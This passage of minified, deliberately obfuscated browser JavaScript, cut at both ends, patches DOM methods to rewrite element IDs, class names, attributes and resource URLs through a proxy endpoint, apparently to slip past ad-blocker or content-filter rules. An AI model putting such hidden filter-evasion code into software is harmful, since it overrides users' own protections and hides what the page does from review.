s.A[e(634)](i)[e(2829)][e(389)][e(2973)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),...c);if(e(1720)===this[e(2376)][e(2001)]())return s.A[e(634)](i)[e(2829)][e(389)][e(2973)](this,t,...c);const u=t[e(3860)]();if(this instanceof i[e(3549)]&&u[e(969)](e(4041)))return s.A[e(634)](i)[e(2829)][e(389)][e(2973)](this,t,...c);if((e(2987)===r[e(3640)]||e(4080)===r[e(3640)])&&(this instanceof i[e(604)]||this instanceof i[e(1244)]||this instanceof i[e(803)]||this instanceof i[e(2923)]||this instanceof i[e(2216)]||this instanceof i[e(2606)]||u[e(483)](e(1614))))return s.A[e(634)](i)[e(2829)][e(389)][e(2973)](this,t,...c);const d=Ut({_window:i,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)});return s.A[e(634)](i)[e(2829)][e(389)][e(2973)](this,d,...c)}}),de(i,h(3035),h(1778),(function(t,c,l){const u=h;c=c[u(2001)](),(0,o.yu)(a,c)&&(c=u(457)+(0,d.md)(c[u(1639)](5)[u(2001)]()));let f=String(l);const m=this[u(2376)][u(2001)]();if(["id",u(3902)][u(969)](c))f=f[u(2919)](" ")[u(1666)]((t=>t[u(450)]()))[u(1666)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[u(3478)](" ");else if([u(615),u(3807)][u(969)](c)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[u(1139)])){const t=u(2914)===m?e.MN[u(1562)]:u(1720)===m?e.MN[u(2590)]:e.MN[u(1374)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:s.A[u(634)](i)[u(3165)][u(634)][u(1684)](i[u(1815)]),endpoint:n.A[u(2743)]})}}else if(u(1445)===c)f=u(635)[u(1093)](At,u(2750))[u(1093)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2743)]+u(1969),kind:e.MN[u(2590)],baseUrl:s.A[u(634)](i)[u(3165)][u(634)][u(1684)](i[u(1815)]),endpoint:n.A[u(2743)]}),u(2658))[u(1093)]((0,kt.x)().id,u(4105))+Ut({_window:i,protectUrlContext:r,html:f});else if(u(2240)===c)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[u(2743)],urlFilter:t=>(0,o.pI)(a,t)});else if(u(685)===c||u(3706)===c)f=u(3991)+f;else if(u(916)===m&&u(2772)===c&&(0,o.pI)(a,f)){const t=s.A[u(634)](i)[u(2864)][u(2973)](this,u(2974));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(4052)===t?e.MN[u(3566)]:e.MN[u(1562)],baseUrl:s.A[u(634)](i)[u(3165)][u(634)][u(1684)](i[u(1815)]),endpoint:n.A[u(2743)]})}else u(916)===m&&u(2974)===c&&(0,o.Bo)(a,f)?[u(4052),u(1513),u(2141),u(2948)][u(969)](f)||(f=(0,d.md)(f)):u(378)!==m||u(615)!==c&&u(1493)!==c||!(0,o.pI)(a,f)?(0,o.v5)(a,c,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(1374)],baseUrl:s.A[u(634)](i)[u(3165)][u(634)][u(1684)](i[u(1815)]),endpoint:n.A[u(2743)]});return t[u(2973)](this,c,f)}),(function(t,e){const n=h,r=t[n(2001)]();if(["id",n(3902)][n(969)](r)&&(0,o.Bo)(a,e))return!0;if([n(615),n(3807),n(2240)][n(969)](r)&&(0,o.pI)(a,e))return!0;if(n(1445)===r&&this instanceof HTMLIFrameElement&&m[n(2973)](this))return!0;if([n(685),n(3706)][n(969)](r)&&(0,o.sU)(a,this))return!0;if((0,o.yu)(a,t))return!0;if((0,o.v5)(a,t,e))return!0;const i=this[n(2376)][n(2001)]();return!(n(916)!==i||n(2772)!==t||!(0,o.pI)(a,e))||!(n(916)!==i||n(2974)!==t||!(0,o.Bo)(a,e))||!(n(378)!==i||n(615)!==t&&n(1493)!==t||!(0,o.pI)(a,e))})),Qt(i,h(3035),h(1975),(function(t){const n=h;(0,o.yu)(a,t)&&(t=n(457)+(0,d.md)(t[n(1639)](5)[n(2001)]()));let r=s.A[n(634)](i)[n(2864)][n(2973)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(3902)===t)r=r[n(2919)](" ")[n(1666)]((t=>t[n(450)]()))[n(1666)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3478)](" ");else if(n(615)===t&&(0,e.EW)(r)||n(3807)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1139)];r=ue(t)?r:t}else n(2240)===t?r=Nt(r):n(685)!==t&&n(3706)!==t||n(2515)!=typeof r||!r[n(483)](n(3991))?(0,o.v5)(a,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(1639)](3);return r}),(function(t){const e=h,n=s.A[e(634)](i)[e(2864)][e(2973)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(3902),e(615),e(1445),e(2240),e(3807),e(685),e(3706)][e(969)](t)||(0,o.yu)(a,t)||(0,o.v5)(a,t,r)})),Qt(i,h(3035),h(1354),(function(t){const e=h;return s.A[e(634)](i)[e(687)][e(2973)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(i,h(3035),h(845),(function(t){const e=h;if((0,o.yu)(a,t)){const n=t[e(1639)](5)[e(2001)]();t=e(457)+(0,d.md)(n)}return s.A[e(634)](i)[e(1838)][e(2973)](this,t)}),(function(t){return(0,o.yu)(a,t)})),Qt(i,h(3035),h(3406),(function(t){const e=h;if((0,o.yu)(a,t)){const n=t[e(1639)](5)[e(2001)]();t=e(457)+(0,d.md)(n)}return s.A[e(634)](i)[e(3272)][e(2973)](this,t)}),(function(t){return(0,o.yu)(a,t)})),Gt(i,h(3035),h(945),{get:function(t,e){const n=h;n(2515)==typeof e&&(0,o.yu)(a,e)&&(e=n(457)+(0,d.md)(e[n(1639)](5)[n(2001)]()));const r=t[e];if(!r)return r;if(n(1487)===e)return r;var s;if(n(532)==typeof r)return e===(null===(s=i[n(2023)])||void 0===s?void 0:s[n(2402)])?function(){const e=n,s=r[e(2973)](t);return new(i[e(3510)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(2357)===n?function(){const e=i,n=s[e(2973)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(540)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(540)===e){const e=t[n(368)];if("id"===e&&n(2515)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(3902)===e&&n(2515)==typeof i)return i[n(2919)](" ")[n(1666)]((t=>t[n(450)]()))[n(1666)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3478)](" ");if((0,o.v5)(a,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(368)===e&&i[n(483)](n(457))){const t=i[n(1639)](5);return(0,d._)(t)?n(457)+(0,d.ks)(t):i}return i}}):r(532)==typeof i?i[r(3954)](t):i:i}}):n}:i(532)==typeof r?r[i(3954)](t):r:s}})}:r[n(3954)](t);if(n(2515)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(i[n(3510)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(532)==typeof i)return i[r(3954)](t);if(r(540)===e){const e=t[r(368)];if("id"===e&&r(2515)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(r(3902)===e&&r(2515)==typeof i)return i[r(2919)](" ")[r(1666)]((t=>t[r(450)]()))[r(1666)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(3478)](" ");if((0,o.v5)(a,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(368)===e&&i[r(483)](r(457))){const t=i[r(1639)](5);return r(457)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Qt(i,h(3035),h(2526),(function(t){const e=h;return!!t&&(t[e(1487)]>1e4?s.A[e(634)](i)[e(2378)][e(2973)](this,t):s.A[e(634)](i)[e(2378)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)})))})),Gt(i,h(638),h(1805),{get:function(t,e){const n=h;if(n(2515)!=typeof e)return t[e];const r=l(e),i=t[(0,o.yu)(a,n(457)+r)?(0,d.md)(r):e];return n(532)==typeof i?i[n(3954)](t):i},set:function(t,e,n){const r=h;if(r(2515)!=typeof e)return t[e]=n,!0;const i=l(e);return t[(0,o.yu)(a,r(457)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return i[e(1450)][e(474)](t)[e(1666)]((t=>e(2515)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2515)==typeof e){const t=l(e);e=(0,o.yu)(a,n(457)+t)?(0,d.md)(t):e}return i[n(1450)][n(3909)](t,e)}},null,(function(){const t=h;if(i[t(2093)][t(1793)][t(3846)](t(438))){const e=s.A[t(634)](i)[t(3936)][t(634)][t(2973)](this);if(e&&t(1427)===e[t(2573)])return!1}return!0})),Zt(i,h(4092),h(368),{get:function(){const t=h;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=s.A[t(634)](i)[t(1488)][t(634)][t(2973)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return s.A[e(634)](i)[e(1488)][e(389)][e(2973)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(483)](e(2169))})),Qt(i,h(3035),h(3454),(function(t){const e=h;t=(0,It.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=s.A[e(634)](i)[e(593)][e(2973)](this,n);return t[e(969)](e(406))&&t!==n&&null===c?s.A[e(634)](i)[e(593)][e(2973)](this,t):c}),(t=>t)),Qt(i,h(3035),h(3317),(function(t){const e=h;t=(0,It.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=s.A[e(634)](i)[e(614)][e(2973)](this,n);return t[e(969)](e(406))&&t!==n&&0===c[e(1487)]?s.A[e(634)](i)[e(614)][e(2973)](this,t):c}),(t=>t)),Qt(i,h(1481),h(3454),(function(t){const e=h;t=(0,It.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=s.A[e(634)](i)[e(1289)][e(2973)](this,n);return t[e(969)](e(406))&&t!==n&&null===c?s.A[e(634)](i)[e(1289)][e(2973)](this,t):c}),(t=>t)),Qt(i,h(1481),h(3317),(function(t){const e=h;t=(0,It.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=s.A[e(634)](i)[e(2266)][e(2973)](this,n);return t[e(969)](e(406))&&t!==n&&0===c[e(1487)]?s.A[e(634)](i)[e(2266)][e(2973)](this,t):c}),(t=>t)),Zt(i,h(3035),"id",{get:function(){const t=h;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=s.A[t(634)](i)[t(1737)][t(634)][t(2973)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(2515)!=typeof t&&(t=i[e(2628)](t));for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return s.A[e(634)](i)[e(1737)][e(389)][e(2973)](this,(0,o.Bo)(a,t)?(0,d.md)(t):t,...r)}}),Qt(i,h(3035),h(2439),(function(t,e){const n=h;return s.A[n(634)](i)[n(1670)][n(2973)](this,t,Ut({_window:i,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[h(807)])})),Qt(i,h(3035),h(2904),(function(t){const e=h;return s.A[e(634)](i)[e(3028)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))})),Gt(i,h(3035),h(1415),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3453)===e)return function(){const e=n,i=[];for(var s=arguments[e(1487)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(3384)]((t=>{const n=e;(0,o.Bo)(a,t)&&(t=(0,d.md)(t)),i[n(583)](t)})),r[e(1684)](t,[...i])};if(n(1080)===e)return function(e){const i=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),r[i(1684)](t,[e])};if(n(3310)===e)return function(){const e=n;for(var i=arguments[e(1487)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(1666)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t));return r[e(1684)](t,[...l])};if(n(723)===e)return function(e,i){const s=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),r[s(1684)](t,[e,i])};if(n(2037)===e)return function(e,i){const s=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),(0,o.Bo)(a,i)&&(i=(0,d.md)(i)),r[s(1684)](t,[e,i])};if(n(540)===e)return r[n(2919)](" ")[n(1666)]((t=>t[n(450)]()))[n(1666)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3478)](" ");if(e===i[n(2023)][n(2402)])return function(){const e=n,o=r[e(2973)](t);return new(i[e(3510)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2357)===n?function(){const e=r,n=o[e(2973)](t);return n?new(i[e(3510)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(540)===n?(0,d._)(o)?(0,d.ks)(o):o:r(532)==typeof o?o[r(3954)](t):o:o}}):n}:r(532)==typeof o?o[r(3954)](t):o:o}})};if(n(2515)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(532)==typeof r?r[n(3954)](t):r},set:function(t,e,n){const r=h;return r(540)===e&&(n=n[r(2919)](" ")[r(1666)]((t=>t[r(450)]()))[r(1666)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[r(3478)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2515)!=typeof t&&(t=t[e(3860)]()),t=t[e(2919)](" ")[e(1666)]((t=>t[e(450)]()))[e(1666)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[e(3478)](" "),s.A[e(634)](i)[e(4030)][e(2973)](this,e(3902),t),t}),(()=>!0)),Zt(i,h(3035),h(3942),{get:function(){const t=h;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(634)](i)[t(3458)][t(634)][t(2973)](this,...n)[t(2919)](" ")[t(1666)]((e=>e[t(450)]()))[t(1666)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(3478)](" ")},set:function(t){const e=h,n=t[e(2919)](" ")[e(1666)]((t=>t[e(450)]()))[e(1666)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[e(3478)](" ");for(var r=arguments[e(1487)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];return s.A[e(634)](i)[e(3458)][e(389)][e(2973)](this,n,...c)}}),Qt(i,h(1818),h(1381),(function(t){const e=h;return s.A[e(634)](i)[e(3786)][e(2973)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(i,h(1815),h(1381),(function(t){const e=h;return e(2515)!=typeof t&&(t=i[e(2628)](t)),s.A[e(634)](i)[e(2383)][e(2973)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(i,h(1818),h(1354),(function(t){const e=h;return s.A[e(634)](i)[e(2164)][e(2973)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(i,h(1818),h(3454),(function(t){const e=h;t=(0,It.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t),tagNameFilter:t=>(0,o.ts)(a,t)}),c=s.A[e(634)](i)[e(1712)][e(2973)](this,n);return t[e(969)](e(406))&&t!==n&&null===c?s.A[e(634)](i)[e(1712)][e(2973)](this,t):c}),(t=>t)),Qt(i,h(1818),h(3317),(function(t){const e=h;t=(0,It.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t),tagNameFilter:t=>(0,o.ts)(a,t)}),c=s.A[e(634)](i)[e(3312)][e(2973)](this,n);return t[e(969)](e(406))&&t!==n&&0===c[e(1487)]?s.A[e(634)](i)[e(3312)][e(2973)](this,t):c}),(t=>t)),Qt(i,h(1818),h(2796),(function(t){const e=h;return(0,o.ts)(a,t)&&(t=e(3223)+(0,d.md)(t)),s.A[e(634)](i)[e(2523)][e(2973)](this,t)})),Qt(i,h(1818),h(2670),(function(t){const e=h;return(0,o.ts)(a,t)&&(t=e(3223)+(0,d.md)(t)),s.A[e(634)](i)[e(1870)][e(2973)](this,t)})),Zt(i,h(1581),h(2772),{get:function(){const t=h;for(var n=arguments[t(1487)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=s.A[t(634)](i)[t(407)][t(634)][t(1684)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1139)];a=ue(n)?a:n}return a},set:function(t){const c=h,l=s.A[c(634)](i)[c(2864)][c(2973)](this,c(2974));(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:c(4052)===l?e.MN[c(3566)]:e.MN[c(1562)],baseUrl:s.A[c(634)](i)[c(3165)][c(634)][c(1684)](i[c(1815)]),endpoint:n.A[c(2743)]}));for(var u=arguments[c(1487)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return s.A[c(634)](i)[c(407)][c(389)][c(2973)](this,t,...d)}}),Zt(i,h(1581),h(2974),{get:function(){const t=h;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=s.A[t(634)](i)[t(1964)][t(634)][t(1684)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(4052),e(1513),e(2141),e(2948)][e(969)](t)||t&&(0,o.Bo)(a,t)&&(t=(0,d.md)(t));for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return s.A[e(634)](i)[e(1964)][e(389)][e(2973)](this,t,...r)}}),Zt(i,h(4092),h(2945),{get:function(){const t=h,e=s.A[t(634)](i)[t(2864)][t(2973)](this,t(615));for(var n=arguments[t(1487)],o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];const l=s.A[t(634)](i)[t(991)][t(634)][t(2973)](this,...o);if($t(i,l,e))if(Rt(l),m[t(2973)](this))Ft(r,l);else if(he(r,l,a),!l[t(531)]){const e=ce(l,r,a);e();const n=setInterval((()=>{const r=t,o=s.A[r(634)](i)[r(2864)][r(2973)](this,r(615));$t(i,l,o)?e():clearInterval(n)}),1e3);l[t(531)]=e}return s.A[t(634)](i)[t(473)][t(634)][t(2973)](this,...o)}}),Zt(i,h(4092),h(1288),{get:function(){const t=h;for(var n=arguments[t(1487)],o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];const l=s.A[t(634)](i)[t(991)][t(634)][t(2973)](this,...o);if(!l)return l;const u=s.A[t(634)](i)[t(2864)][t(2973)](this,t(615));if($t(i,l,u))if(Rt(l),m[t(2973)](this))Ft(r,l);else if(he(r,l,a),!l[t(531)]){const e=ce(l,r,a);e();const n=setInterval((()=>{const r=t,o=s.A[r(634)](i)[r(2864)][r(2973)](this,r(615));$t(i,l,o)?e():clearInterval(n)}),1e3);l[t(531)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1139)]);if((t(1389)===n[t(1793)]||t(1024)===n[t(1793)])&&n[t(3884)][t(969)](t(3591))||t(2643)===n[t(1793)]&&n[t(3884)][t(969)](t(3933))||t(2293)===n[t(1793)]&&"/"===n[t(3884)]||t(2228)===n[t(1793)]&&n[t(3884)][t(969)](t(2540)))return Ht[t(634)](i,l)}return l}}),Zt(i,h(701),h(1626),{get:function(){const t=h;for(var e=arguments[t(1487)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=s.A[t(634)](i)[t(1722)][t(634)][t(2973)](this,...r),c=s.A[t(634)](i)[t(1537)][t(634)][t(2973)](this);if(t(2515)==typeof c&&c[t(969)](t(1155)))try{const e=JSON[t(2364)](c);if(t(1068)===e[t(1149)]&&t(1315)===e[t(409)])return a}catch(t){}return t(3544)==typeof c&&c[t(1757)]||(l=c,t(2515)==typeof l&&l[t(483)](t(2322)))||(0,N.aV)(n.A[t(2743)])!==(0,N.aV)(s.A[t(634)](i)[t(2014)][t(634)][t(2973)](this))?a:Ht[t(634)](i,a);var l}}),Zt(i,h(4092),h(1445),{get:function(){const t=h;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(634)](i)[t(2543)][t(634)][t(2973)](this,...n)},set:function(t){const o=h;if(!t)return s.A[o(634)](i)[o(2543)][o(389)][o(2973)](this,t);t=t[o(3860)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2743)]+o(1969),kind:e.MN[o(2590)],baseUrl:s.A[o(634)](i)[o(3165)][o(634)][o(1684)](i[o(1815)]),endpoint:n.A[o(2743)]});return t=t[o(969)](a)?Ut({_window:i,protectUrlContext:r,html:t}):o(635)[o(1093)](At,o(2750))[o(1093)](a,o(2658))[o(1093)]((0,kt.x)().id,o(4105))+Ut({_window:i,protectUrlContext:r,html:t}),s.A[o(634)](i)[o(2543)][o(389)][o(2973)](this,t)}},m),Zt(i,h(2421),h(2073),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3241)])||void 0===n?void 0:n[t(2073)])&&void 0!==e?e:s.A[t(634)](i)[t(2570)][t(634)][t(2973)](this)}}),Zt(i,h(2421),h(1792),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3241)])||void 0===n?void 0:n[t(1792)])&&void 0!==e?e:s.A[t(634)](i)[t(3187)][t(634)][t(2973)](this)}}),Zt(i,h(2421),h(1016),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3241)])||void 0===n?void 0:n[t(1016)])&&void 0!==e?e:s.A[t(634)](i)[t(1038)][t(634)][t(2973)](this)}}),Zt(i,h(2421),h(1987),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3241)])||void 0===n?void 0:n[t(1987)])&&void 0!==e?e:s.A[t(634)](i)[t(2209)][t(634)][t(2973)](this)}}),Zt(i,h(2421),h(4074),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3241)])||void 0===n?void 0:n[t(4074)])&&void 0!==e?e:s.A[t(634)](i)[t(2545)][t(634)][t(2973)](this)}}),Zt(i,h(2421),h(2784),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3241)])||void 0===n?void 0:n[t(2784)])&&void 0!==e?e:s.A[t(634)](i)[t(2754)][t(634)][t(2973)](this)}}),Qt(i,h(3318),h(1161),(function(t){const e=h;if(this instanceof i[e(3035)]&&e(1503)===this[e(2376)][e(2001)]()&&t instanceof i[e(1751)]){const n=s.A[e(634)](i)[e(1589)][e(634)][e(2973)](t);if((0,o.xP)(a,n))try{s.A[e(634)](i)[e(1589)][e(389)][e(2973)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))}catch(t){}}return s.A[e(634)](i)[e(1859)][e(2973)](this,t)})),Qt(i,h(3092),h(3744),(function(t){const e=h;for(var n=arguments[e(1487)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(this instanceof i[e(3092)]&&t instanceof i[e(1481)]){const n=Array[e(508)](t[e(1800)])[e(1666)]((t=>t instanceof i[e(1751)]?s.A[e(634)](i)[e(1589)][e(634)][e(2973)](t):""));return s.A[e(634)](i)[e(1589)][e(389)][e(2973)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(3478)](""),idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)})),s.A[e(634)](i)[e(3019)][e(2973)](this,t,...c)}return s.A[e(634)](i)[e(3019)][e(2973)](this,t,...c)})),Object[h(2981)](i)[h(3384)]((t=>{const e=h;try{if(!t[e(483)](e(952))||!t[e(3846)](e(3035)))return;const n=[e(3706),e(685)];for(const r of n){const n=i[e(3270)][e(3909)](i[t][e(1071)],r);n&&i[e(3270)][e(2167)](i[t][e(1071)],r,{get:function(){const t=e;for(var r=arguments[t(1487)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(a,this))return n[t(634)][t(2973)](this,...i);let c=n[t(634)][t(2973)](this,...i);return t(2515)==typeof c&&c[t(483)](t(3991))&&(c=c[t(1639)](3)),c},set:function(t){const r=e;for(var i=arguments[r(1487)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.sU)(a,this)?(r(2515)!=typeof t&&r(2389)!=typeof t||(t=r(3991)+t),n[r(634)][r(2973)](this)===t?t:n[r(389)][r(2973)](this,t,...s)):n[r(389)][r(2973)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(a.A[n(3843)](n(3041)),null!==(r=window[n(2262)])&&void 0!==r&&r[n(1028)])return;const o=window[n(2262)]||[];window[n(2262)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3572)]())fe(t);const i=t=>{const e=n;e(1347)===t[e(1716)]?t[e(1705)](...t[e(4054)]):e(3396)===t[e(1716)]?t[e(1705)]():e(3977)===t[e(1716)]&&t[e(3122)]()},s=window[n(2642)]||[];window[n(2642)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)fe((()=>i(t)))}function pe(e){const n=t;return n(3482)===function(t){const e=n;try{return new URL(t)[e(1345)][e(634)](e(4005))||""}catch(t){return""}}(e)}var ge=i(8125);const we=class{static[t(2301)](){const e=t;var n,r;let o=arguments[e(1487)]>0&&void 0!==arguments[0]?arguments[0]:e(1608),i=!(arguments[e(1487)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2897)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2087)+(0,le.t)(o+"_"+a),d=e(2087)+(0,le.t)(o+"_"+c),h=e(2087)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=i(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(940)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(550)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1071)][n(1210)][n(2973)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2u;function a(t){const e=a2u;try{l(r[e(2357)](t))}catch(t){i(t)}}function c(t){const e=a2u;try{l(r[e(1559)](t))}catch(t){i(t)}}function l(t){const e=a2u;var r;t[e(3468)]?o(t[e(540)]):(r=t[e(540)],r instanceof n?r:new n((function(t){t(r)})))[e(3671)](a,c)}l((r=r[s(1684)](t,e||[]))[s(2357)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(532)==typeof Symbol&&(a[Symbol[r(2402)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2u;if(o)throw new TypeError(r(3922));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1706)]:t[0]?i[r(1559)]||((s=i[r(1706)])&&s[r(2973)](i),0):i[r(2357)])&&!(s=s[r(2973)](i,t[1]))[r(3468)])return s;switch(i=0,s&&(t=[2&t[0],s[r(540)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1649)]++,{value:t[1],done:!1};case 5:c[r(1649)]++,i=t[1],t=[0];continue;case 